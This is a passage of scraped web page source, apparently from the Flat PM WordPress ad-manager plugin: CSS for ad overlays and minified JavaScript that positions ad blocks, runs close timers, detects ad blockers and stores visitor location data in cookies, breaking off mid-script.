.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void 